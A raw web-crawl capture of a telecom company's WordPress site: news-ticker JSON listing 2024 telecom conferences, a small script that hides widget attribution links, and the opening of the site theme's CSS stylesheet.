19-20, 2024, in Bangkok, Thailand.\">Telecoms World Asia \u2013 November 19-20, 2024, in Bangkok, Thailand.<\/a><\/h3>\n<\/div><\/div>","css":".ditty .ditty-layout--1_default .ditty-item__elements { position: relative; font-family: system-ui, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, Ubuntu, \"Helvetica Neue\", sans-serif; font-size: 15px; line-height: 1.3125; color: 40px; } .ditty .ditty-layout--1_default .ditty-item__elements a { text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__image { overflow: hidden; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__image img { display: block; width: 100%; height: auto; line-height: 0; transition: -ms-transform .75s ease; transition: -webkit-transform .75s ease; transition: transform .75s ease; -webkit-transition: -webkit-transform .75s ease; } .ditty .ditty-layout--1_default .ditty-item__image a:hover img { -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); } .ditty .ditty-layout--1_default .ditty-item__icon { display: none; position: absolute; top: 15px; left: 15px; font-size: 25px; line-height: 25px; color: #fff; opacity: .8; text-shadow: 0 0 2px rgba(0, 0, 0, .3); pointer-events: none; } .ditty .ditty-layout--1_default .ditty-item__icon a { color: #fff; } .ditty .ditty-layout--1_default .ditty-item__image + .ditty-item__icon { display: block; } .ditty .ditty-layout--1_default .ditty-item-heading { display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-direction: row; flex-direction: row; -ms-flex-align: center; align-items: center; -ms-flex-pack: start; justify-content: flex-start; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar { -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 10px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar img { display: block; line-height: 0; border-radius: 50%; } .ditty .ditty-layout--1_default .ditty-item__author_name { font-weight: 500; } .ditty .ditty-layout--1_default .ditty-item__author_name a { color: #050505; } .ditty .ditty-layout--1_default .ditty-item__time { font-size: 13px; font-weight: 300; } .ditty .ditty-layout--1_default .ditty-item__time a { color: #6b6d71; text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__time a:hover { text-decoration: underline; } .ditty .ditty-layout--1_default .ditty-item__title { font-size: 18px; margin: 0; } .ditty .ditty-layout--1_default .ditty-item__content, .ditty .ditty-layout--1_default .ditty-item__excerpt { font-size: 15px; line-height: 1.3125; margin: 5px 0 0 0; } .ditty .ditty-layout--1_default .ditty-item__content p { font-size: 15px; line-height: 1.3125; margin-top: 0; } .ditty .ditty-layout--1_default .ditty-item__content p:last-child { margin-bottom: 0; }","layout_id":"1_default","meta":[]},{"id":"1","uniq_id":"1_1584","parent_id":"0","timestamp":"1730284329","timestamp_iso":"2024-10-30T10:32:09+00:00","html":"<div class=\"ditty-item ditty-item--1 ditty-item--1_1584 ditty-item-type--posts_feed ditty-layout--1_default\" data-item_id=\"1\" data-item_uniq_id=\"1_1584\" data-parent_id=\"0\" data-item_type=\"posts_feed\" data-layout_id=\"1_default\"><div class=\"ditty-item__elements\">\n\n<div class=\"ditty-item-heading\">\n\t\t\n\t<div class=\"ditty-item-heading__content\">\n\t\t\n\t\t\n\t<\/div>\n<\/div>\n<h3 class=\"ditty-item__title\"><a href=\"https:\/\/link-technology.net\/news\/oregon-connections-telecommunications-conference-october-30-november-1-2024-in-oregon-usa\/\" class=\"ditty-item__title__link\" target=\"_self\" rel=\"\" title=\"Oregon Connections Telecommunications Conference \u2013 October 30 - November 1, 2024, in Oregon, USA.\">Oregon Connections Telecommunications Conference \u2013 October 30 - November 1, 2024, in Oregon, USA.<\/a><\/h3>\n<\/div><\/div>","css":".ditty .ditty-layout--1_default .ditty-item__elements { position: relative; font-family: system-ui, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, Ubuntu, \"Helvetica Neue\", sans-serif; font-size: 15px; line-height: 1.3125; color: 40px; } .ditty .ditty-layout--1_default .ditty-item__elements a { text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__image { overflow: hidden; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__image img { display: block; width: 100%; height: auto; line-height: 0; transition: -ms-transform .75s ease; transition: -webkit-transform .75s ease; transition: transform .75s ease; -webkit-transition: -webkit-transform .75s ease; } .ditty .ditty-layout--1_default .ditty-item__image a:hover img { -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); } .ditty .ditty-layout--1_default .ditty-item__icon { display: none; position: absolute; top: 15px; left: 15px; font-size: 25px; line-height: 25px; color: #fff; opacity: .8; text-shadow: 0 0 2px rgba(0, 0, 0, .3); pointer-events: none; } .ditty .ditty-layout--1_default .ditty-item__icon a { color: #fff; } .ditty .ditty-layout--1_default .ditty-item__image + .ditty-item__icon { display: block; } .ditty .ditty-layout--1_default .ditty-item-heading { display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-direction: row; flex-direction: row; -ms-flex-align: center; align-items: center; -ms-flex-pack: start; justify-content: flex-start; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar { -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 10px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar img { display: block; line-height: 0; border-radius: 50%; } .ditty .ditty-layout--1_default .ditty-item__author_name { font-weight: 500; } .ditty .ditty-layout--1_default .ditty-item__author_name a { color: #050505; } .ditty .ditty-layout--1_default .ditty-item__time { font-size: 13px; font-weight: 300; } .ditty .ditty-layout--1_default .ditty-item__time a { color: #6b6d71; text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__time a:hover { text-decoration: underline; } .ditty .ditty-layout--1_default .ditty-item__title { font-size: 18px; margin: 0; } .ditty .ditty-layout--1_default .ditty-item__content, .ditty .ditty-layout--1_default .ditty-item__excerpt { font-size: 15px; line-height: 1.3125; margin: 5px 0 0 0; } .ditty .ditty-layout--1_default .ditty-item__content p { font-size: 15px; line-height: 1.3125; margin-top: 0; } .ditty .ditty-layout--1_default .ditty-item__content p:last-child { margin-bottom: 0; }","layout_id":"1_default","meta":[]},{"id":"1","uniq_id":"1_1581","parent_id":"0","timestamp":"1730284210","timestamp_iso":"2024-10-30T10:30:10+00:00","html":"<div class=\"ditty-item ditty-item--1 ditty-item--1_1581 ditty-item-type--posts_feed ditty-layout--1_default\" data-item_id=\"1\" data-item_uniq_id=\"1_1581\" data-parent_id=\"0\" data-item_type=\"posts_feed\" data-layout_id=\"1_default\"><div class=\"ditty-item__elements\">\n\n<div class=\"ditty-item-heading\">\n\t\t\n\t<div class=\"ditty-item-heading__content\">\n\t\t\n\t\t\n\t<\/div>\n<\/div>\n<h3 class=\"ditty-item__title\"><a href=\"https:\/\/link-technology.net\/news\/world-telecommunication-standardization-assembly-wtsa-24-october-15-24-2024-in-new-delhi-india\/\" class=\"ditty-item__title__link\" target=\"_self\" rel=\"\" title=\"World Telecommunication Standardization Assembly (WTSA-24) \u2013 October 15-24, 2024, in New Delhi, India.\">World Telecommunication Standardization Assembly (WTSA-24) \u2013 October 15-24, 2024, in New Delhi, India.<\/a><\/h3>\n<\/div><\/div>","css":".ditty .ditty-layout--1_default .ditty-item__elements { position: relative; font-family: system-ui, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, Ubuntu, \"Helvetica Neue\", sans-serif; font-size: 15px; line-height: 1.3125; color: 40px; } .ditty .ditty-layout--1_default .ditty-item__elements a { text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__image { overflow: hidden; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__image img { display: block; width: 100%; height: auto; line-height: 0; transition: -ms-transform .75s ease; transition: -webkit-transform .75s ease; transition: transform .75s ease; -webkit-transition: -webkit-transform .75s ease; } .ditty .ditty-layout--1_default .ditty-item__image a:hover img { -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); } .ditty .ditty-layout--1_default .ditty-item__icon { display: none; position: absolute; top: 15px; left: 15px; font-size: 25px; line-height: 25px; color: #fff; opacity: .8; text-shadow: 0 0 2px rgba(0, 0, 0, .3); pointer-events: none; } .ditty .ditty-layout--1_default .ditty-item__icon a { color: #fff; } .ditty .ditty-layout--1_default .ditty-item__image + .ditty-item__icon { display: block; } .ditty .ditty-layout--1_default .ditty-item-heading { display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-direction: row; flex-direction: row; -ms-flex-align: center; align-items: center; -ms-flex-pack: start; justify-content: flex-start; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar { -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 10px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar img { display: block; line-height: 0; border-radius: 50%; } .ditty .ditty-layout--1_default .ditty-item__author_name { font-weight: 500; } .ditty .ditty-layout--1_default .ditty-item__author_name a { color: #050505; } .ditty .ditty-layout--1_default .ditty-item__time { font-size: 13px; font-weight: 300; } .ditty .ditty-layout--1_default .ditty-item__time a { color: #6b6d71; text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__time a:hover { text-decoration: underline; } .ditty .ditty-layout--1_default .ditty-item__title { font-size: 18px; margin: 0; } .ditty .ditty-layout--1_default .ditty-item__content, .ditty .ditty-layout--1_default .ditty-item__excerpt { font-size: 15px; line-height: 1.3125; margin: 5px 0 0 0; } .ditty .ditty-layout--1_default .ditty-item__content p { font-size: 15px; line-height: 1.3125; margin-top: 0; } .ditty .ditty-layout--1_default .ditty-item__content p:last-child { margin-bottom: 0; }","layout_id":"1_default","meta":[]},{"id":"1","uniq_id":"1_1565","parent_id":"0","timestamp":"1730149211","timestamp_iso":"2024-10-28T21:00:11+00:00","html":"<div class=\"ditty-item ditty-item--1 ditty-item--1_1565 ditty-item-type--posts_feed ditty-layout--1_default\" data-item_id=\"1\" data-item_uniq_id=\"1_1565\" data-parent_id=\"0\" data-item_type=\"posts_feed\" data-layout_id=\"1_default\"><div class=\"ditty-item__elements\">\n\n<div class=\"ditty-item-heading\">\n\t\t\n\t<div class=\"ditty-item-heading__content\">\n\t\t\n\t\t\n\t<\/div>\n<\/div>\n<h3 class=\"ditty-item__title\"><a href=\"https:\/\/link-technology.net\/news\/test\/\" class=\"ditty-item__title__link\" target=\"_self\" rel=\"\" title=\"Capacity Europe \u2013 October 15-17, 2024, in London, UK.\">Capacity Europe \u2013 October 15-17, 2024, in London, UK.<\/a><\/h3>\n<\/div><\/div>","css":".ditty .ditty-layout--1_default .ditty-item__elements { position: relative; font-family: system-ui, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, Ubuntu, \"Helvetica Neue\", sans-serif; font-size: 15px; line-height: 1.3125; color: 40px; } .ditty .ditty-layout--1_default .ditty-item__elements a { text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__image { overflow: hidden; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__image img { display: block; width: 100%; height: auto; line-height: 0; transition: -ms-transform .75s ease; transition: -webkit-transform .75s ease; transition: transform .75s ease; -webkit-transition: -webkit-transform .75s ease; } .ditty .ditty-layout--1_default .ditty-item__image a:hover img { -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); } .ditty .ditty-layout--1_default .ditty-item__icon { display: none; position: absolute; top: 15px; left: 15px; font-size: 25px; line-height: 25px; color: #fff; opacity: .8; text-shadow: 0 0 2px rgba(0, 0, 0, .3); pointer-events: none; } .ditty .ditty-layout--1_default .ditty-item__icon a { color: #fff; } .ditty .ditty-layout--1_default .ditty-item__image + .ditty-item__icon { display: block; } .ditty .ditty-layout--1_default .ditty-item-heading { display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-direction: row; flex-direction: row; -ms-flex-align: center; align-items: center; -ms-flex-pack: start; justify-content: flex-start; margin-bottom: 15px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar { -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 10px; } .ditty .ditty-layout--1_default .ditty-item__author_avatar img { display: block; line-height: 0; border-radius: 50%; } .ditty .ditty-layout--1_default .ditty-item__author_name { font-weight: 500; } .ditty .ditty-layout--1_default .ditty-item__author_name a { color: #050505; } .ditty .ditty-layout--1_default .ditty-item__time { font-size: 13px; font-weight: 300; } .ditty .ditty-layout--1_default .ditty-item__time a { color: #6b6d71; text-decoration: none; } .ditty .ditty-layout--1_default .ditty-item__time a:hover { text-decoration: underline; } .ditty .ditty-layout--1_default .ditty-item__title { font-size: 18px; margin: 0; } .ditty .ditty-layout--1_default .ditty-item__content, .ditty .ditty-layout--1_default .ditty-item__excerpt { font-size: 15px; line-height: 1.3125; margin: 5px 0 0 0; } .ditty .ditty-layout--1_default .ditty-item__content p { font-size: 15px; line-height: 1.3125; margin-top: 0; } .ditty .ditty-layout--1_default .ditty-item__content p:last-child { margin-bottom: 0; }","layout_id":"1_default","meta":[]}]});
						} );
			</script>
			<script>
// Get all anchor tags on the page
const links = document.querySelectorAll('a');

// Loop through the anchor tags and check for "utm_campaign=free-widget" in the href
links.forEach(link => {
  if (link.href.includes('utm_campaign=free-widget')) {
    console.log('Hiding link:', link);
    // Hide the link
    link.style.display = 'none';
  }
});

</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-21 11:27:09 -->

--- FILE ---
content_type: text/css
request_url: https://link-technology.net/wp-content/themes/earna/earna/css/style.css?ver=6.4.7
body_size: 22078
content:
/* ----------------------------------

Template Name: Earna - Consulting Business Template
Author: validtheme
Description:
Version: 1.0.2

Main Font    : Roboto
Main Color   : #1273eb

-------------------------------------

[Typography]

Body copy:    15px 'Roboto', sans-serif
Header:     36px 'Roboto', sans-serif
Input, textarea:  16px 'Roboto', sans-serif
Sidebar heading:  20px 'Roboto', sans-serif

>>> TABLE OF CONTENTS:
=======================
        
    01. Template default css
        - Animations
        - General
        - Section Title
        - Video Button
        - Typography
        - Tables
        - Forms
        - Buttons
        - Pagination
        - Colors
        - Accordion
        - Tabs
    02. Preloader
    03. Topbar
    04 Navbar
        - Navbar Default
        - Navbar Transparent
        - Navbar Sticky
        - Navbar Box
    05. Banner
        - Slide Effect
        - Fade Effect
    06. Features
    07. About Us
        - Full Width Version
        - Default Version
    08. Services
        - Version One
        - Version Two
        - Version Three
    09. Why Choose Us
    10. Company Analysis/Graph
    11. Companies/Clients/Partner
    12. Team
    13. Testimonials
    14. Projects
    15. Gallery
    16. Our Expertise
    17. Work Process
    18. FAQ
    19. Blog
        - standard
        - Left Sidebar
        - Right Sidebar
        - Single
    20. Error 404
    21. Footer
    22. PHP Contact Form
    23. Others

*/


/*
** General Styles for HTML tags
*/

html {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}

body {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 28px;
    overflow-x: hidden;
    background-color: #ffffff;
    color: #666666;
}

html, body, .wrapper {
  height: 100%;
}

h1, h2, h3, h4, h5, h6 {
  color: #1d2746;
  font-weight: normal;
  line-height: 1.2;
  font-family: 'Roboto', sans-serif;
  letter-spacing: 0;
  margin: 0;
}

h1,h2,h3,h4,h5,h6 {
  margin-bottom: 15px;
}

h1 {
  font-size: 40px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 27px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 14px;
}



img {
  border: none;
  outline: none;
  max-width: 100%;
}

label {
  display: inline-block;
  font-weight: normal;
  margin-bottom: 5px;
  max-width: 100%;
}

a, .btn, button {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  outline: medium none;
  font-family: 'Roboto', sans-serif;
}

a img, iframe {
  border: none;
}

p {
  color: #666666;
  margin: 0 0 15px;
  text-transform: none;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
}

hr {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  border-top: 1px solid #eee;
}

pre {
  display: block;
  margin: 0 0 30px;
  padding: 9.5px;
  word-wrap: break-word;
  word-break: break-all;
  color: #333;
  border: 1px solid #ededed;
  border-radius: inherit;
  background-color: #f9f9f9;
  font-size: 13px;
  line-height: 1.42857143;
}

input:focus, textarea:focus, 
 select:focus {
  outline: none;
  box-shadow: inherit;
}

a, a:active, a:focus, a:hover {
  outline: none;
  text-decoration: none;
  color: #1d2746;
}

a:hover {
  color: #1d2746;
}

a {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  text-decoration: none;
  font-weight: 500;
}

b, strong {
  font-weight: 900;
}

.btn.active, .btn:active {
  background-image: inherit !important;
}

.btn.focus, 
 .btn:active:focus, 
 .btn:active:hover, 
 .btn:focus, 
 .btn:hover {
  outline: 0;
}

.btn.circle {
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.btn.active, .btn:active {
  outline: 0;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 50px;
}
/* Default CSS */

@media (min-width: 1601px) {
  .container, 
  .container-lg, 
  .container-md, 
  .container-sm, 
  .container-xl {
      max-width: 1320px;
  }
}
.container-medium {
  padding: 0 15px;
  margin: auto;
  max-width: 1400px;
}

.container-full {
  padding: 0 15px;
  margin: auto;
  max-width: 1400px;
}

.container-fill {
  padding: 0 15px;
  margin: auto;
  max-width: 100%;
  padding: 0;
}

@media (min-width:576px) {
  .container-medium {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-medium {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-medium {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-medium {
    max-width: 1400px;
    width: 80%;
  }
}

@media (min-width:576px) {
  .container-full {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-full {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-full {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-full {
    max-width: 1400px;
    width: 90%;
  }
}

@media (min-width:576px) {
  .container-fill {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-fill {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-fill {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-fill {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width:1199px) {
  .container-fill {
    padding: 0 15px;
  }
}

.fixed-bg {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}


.bg-fixed {
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}

.bg-gray {
  background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
}

.bg-light {
  background-color: #ffffff;
}

.bg-dark {
  background-color: #1b1b1b !important;
}

.bg-theme {
  background-color: #1273eb;
}

.bg-gradient {
  background: linear-gradient(90deg, rgba(18,115,235,1) 57%, rgba(0,212,255,1) 100%);
}

.gradient-bg {
  background-image: linear-gradient(90deg, rgba(74,196,243,1) 23%, rgba(9,168,228,1) 100%);
  background-color: #1273eb;
}

.text-light h1, 
 .text-light h2, 
 .text-light h3, 
 .text-light h4, 
 .text-light h5, 
 .text-light h6, 
 .text-light p, 
 .text-light a {
  color: #ffffff;
}

.shadow {
  position: relative;
  z-index: 1;
  box-shadow: inherit !important;
}

.shadow.dark::after {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.dark-hard::after {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme::after {
  background: #1273eb none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme-hard::after {
  background: #1273eb none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.default-padding,
.default-padding-top,
.default-padding-bottom,
.default-padding-mx {
  position: relative;
}

.default-padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

.default-padding-top {
  padding-top: 120px;
}

.default-padding-bottom {
  padding-bottom: 120px;
}

.default-padding.bottom-less {
  padding-top: 120px;
  padding-bottom: 90px;
}

.default-padding-bottom.bottom-less {
  margin-bottom: -30px;
}

.default-padding-top.bottom-less {
  margin-bottom: -30px;
}

.top-border {
  border-top: 1px solid #e7e7e7;
}

.align-center {
  align-items: center;
}

/* Button */

.btn {
  display: inline-block;
  font-weight: 700;
  text-transform: capitalize;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  overflow: hidden;
  border-radius: 8px;
  font-size: 15px;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}

.btn-md {
  padding: 17px 42px;
}

.btn-md.btn-theme {
  padding: 17px 40px;
}

.btn-md i {
    font-size: 18px;
    position: relative;
    top: 3px;
    margin-left: 30px;
}

.btn-md i::after {
    position: absolute;
    left: -19px;
    top: 8px;
    content: "";
    border: 1px solid #ffffff;
    width: 30px;
    height: 1px;
}

.btn-sm {
    padding: 14px 40px;
    font-size: 14px;
}

a:hover, a:active {
  opacity: 1;
  text-decoration: none;
}

.btn.btn-gradient {
  position: relative;
  z-index: 1;
  color: #ffffff;
}

.btn.btn-gradient::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background-image: linear-gradient(to right, #1273eb,  #18ebeb, #1273eb);
  background-size: 220% 150%;
  text-transform: uppercase;
  display: inline-block;
  color: #ffffff !important;
  background-color: #1273eb;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.torch-red .btn.btn-gradient::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background-image: linear-gradient(to right, #ee2852,  #d100df, #ee2852);
  background-size: 220% 150%;
  text-transform: uppercase;
  display: inline-block;
  color: #ffffff !important;
  background-color: #ee2852;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn.btn-gradient:hover::after, 
.btn.btn-gradient:active {
  background-position: -70% 0;
  color: #ffffff;
}


.btn.btn-light.effect {
  color: #1d2746;
  border: 2px solid transparent;
  box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
  overflow: hidden;
  position: relative;

}

.btn.btn-light.effect::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn.btn-light.effect:hover {
  border: 2px solid #ffffff;
  color: #ffffff;
  background: transparent;
}

.btn.btn-light.effect:hover::after {
  width: 0;
}

.btn.btn-dark.effect {
  color: #ffffff;
  border: 2px solid transparent;
  box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
  overflow: hidden;
  z-index: 1;
  position: relative;

}

.btn.btn-dark.effect::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #202942;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn.btn-dark.effect:hover {
  border: 2px solid #202942;
  color: #202942;
  background: transparent;
}

.btn.btn-dark.effect:hover::after {
  width: 0;
}

.btn-light.border {
    background: #ffffff;
    border: 2px solid #e7e7e7 !important;
}

.btn.btn-theme.effect {
  color: #ffffff;
  border: 2px solid #35b4f1;
  overflow: hidden;
  position: relative;

}

.btn.btn-theme.effect::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #35b4f1;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn.btn-theme.effect::before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #1273eb;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.shadow .btn.btn-theme.effect::before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #ffffff;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn.btn-theme.effect:hover {
  border: 2px solid #1273eb;
  color: #ffffff;
  background: transparent;
}

.shadow .btn.btn-theme.effect:hover {
  border: 2px solid #ffffff;
  color: #1d2746;
  background: transparent;
}

.btn.btn-theme.effect:hover::after {
  width: 0;
}

.btn.btn-theme.effect:hover::before {
  width: 100%;
}

.torch-red .btn.btn-theme.effect {
  color: #ffffff;
  border: 2px solid #ee2852;
  overflow: hidden;
  position: relative;

}

.torch-red .btn.btn-theme.effect::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #ee2852;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.torch-red .btn.btn-theme.effect::before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #1273eb;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.torch-red .shadow .btn.btn-theme.effect::before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #ffffff;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.torch-red .btn.btn-theme.effect:hover {
  border: 2px solid #1273eb;
  color: #ffffff;
  background: transparent;
}

.torch-red .shadow .btn.btn-theme.effect:hover {
  border: 2px solid #ffffff;
  color: #ee2852;
  background: transparent;
}

.torch-red .btn.btn-theme.effect:hover::after {
  width: 0;
}

.torch-red .btn.btn-theme.effect:hover::before {
  width: 100%;
}

.btn-theme-border {
  border: 2px solid #1273eb;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.btn-theme-border::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #1273eb;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn-theme-border.circle::after {
  border-radius: 30px;
}

.btn-theme-border:hover::after {
  width: 100%;
}

.btn-theme-border:hover {
  color: #ffffff;
}

.btn-light-border {
  border: 2px solid #ffffff;
  overflow: hidden;
  position: relative;
  z-index: 1;
  color: #ffffff;
}

.btn-light-border::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 0;
  background: #ffffff;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn-light-border.circle::after {
  border-radius: 30px;
}

.btn-light-border:hover::after {
  width: 100%;
}

.btn-light-border:hover {
  color: #1d2746;
}

.btn-theme-effect {
  border: 2px solid #1273eb;
  overflow: hidden;
  position: relative;
  z-index: 1;
  color: #ffffff;
}

.btn-theme-effect::after {
  position: absolute;
  left: -10%;
  top: -10%;
  content: "";
  height: 120%;
  width: 120%;
  background: #1273eb;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.btn-theme-effect.circle::after {
  border-radius: 30px;
}

.btn-theme-effect:hover::after {
  width: 0;
}

.btn-theme-effect:hover {
  color: #1d2746;
}



/* End Button */

.relative {
  position: relative;
  z-index: 1;
}


.bg-fixed {
  background-attachment: fixed !important;
  background-position: center center !important;
  background-size: cover !important;
}

.bg-cover {
  background-position: center center !important;
  background-size: cover !important;
}

.overflow-hidden {
  overflow: hidden;
}

button, button:focus {
  border: none !important;
  box-shadow: inherit !important;
  outline: inherit !important;
}


/* Start Site Heading */
.site-heading h4 {
  text-transform: uppercase;
  font-weight: 500;
  color: #1273eb;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.torch-red .site-heading h4 {
  color: #ee2852;
}

.site-heading p {
  margin: 0;
  margin-top: 10px;
}

.site-heading h2 {
  display: block;
  font-weight: 700;
  position: relative;
  margin-bottom: 0;
}

.site-heading .devider {
  display: inline-block;
  width: 50px;
  height: 2px;
  background: #1273eb;
  position: relative;
  z-index: 1;
  left: 10px;
}

.torch-red .site-heading .devider {
  background: #ee2852;
}

.site-heading.light .devider {
  background: #ffffff;
}

.site-heading .devider:before {
  position: absolute;
  left: -15px;
  top: 0;
  content: "";
  height: 2px;
  width: 10px;
  background: #1273eb;
}

.torch-red .site-heading .devider:before {
  background: #ee2852;
}

.area-title {
  font-size: 40px;
  line-height: 1.2;
}

.site-heading {
  margin-bottom: 60px;
  overflow: hidden;
  margin-top: -5px;
}

.carousel-shadow .owl-stage-outer {
  margin: -15px -15px;
  padding: 15px;
}


@media only screen and (min-width: 1100px) {
  .left-border::before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 70px;
    background: #edf5ff;
  }

  .bg-gray.left-border::before {
    background: #ffffff;
  }
}


/* ============================================================== 
     # Top Bar 
=================================================================== */

.top-bar-area .container-full {
  padding: 0 30px;
}

.top-bar-area {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
}

.top-bar-area.transparent {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  overflow: hidden;
}

.top-bar-area.transparent i {
  color: #ffffff !important;
}

.top-bar-area.inc-border {
  border-bottom: 1px solid #e7e7e7;
}

.top-bar-area li {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
  position: relative;
  z-index: 1;
}

.top-bar-area li:first-child {
  margin: 0;
  padding: 0;
  border: none;
}

.top-bar-area p {
